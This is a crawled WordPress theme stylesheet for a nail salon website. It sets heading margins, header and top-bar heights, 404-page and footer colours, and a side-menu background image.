request_url: https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic.css?ver=1644484538
body_size: 243
content:
h1 { margin-top: 0px;}h2 { margin-top: 0px;}h3 { margin-top: 0px;}h4 { margin-top: 0px;}h5 { margin-top: 0px;}h6 { margin-top: 0px;}.error404 .eltdf-page-header .eltdf-menu-area { background-color: rgba(255, 246, 239, 1) !important;}.error404 .eltdf-page-header .eltdf-menu-area { border-color: #fff6ef;}.error404 .eltdf-content { background-color: #fff6ef;}.eltdf-page-footer .eltdf-footer-bottom-holder { background-color: #ff6f61;}.eltdf-fullscreen-menu-holder { background-image: url(http://poshnails.prompttechsolutionshosting.com/wp-content/uploads/2019/08/side-menu-bg.png);background-position: bottom right;background-repeat: no-repeat;}.eltdf-top-bar { height: 40px;}.eltdf-top-bar .eltdf-logo-wrapper a { max-height: 40px;}.eltdf-header-box .eltdf-top-bar-background { height: 73px;}.eltdf-header-box .eltdf-top-bar-background { background-color: rgba(0, 0, 0, 1);}.eltdf-top-bar { background-color: rgba(0, 0, 0, 1);}.eltdf-page-header .eltdf-menu-area { height: 65px !important;}.eltdf-page-header .eltdf-logo-area { height: 60px !important;}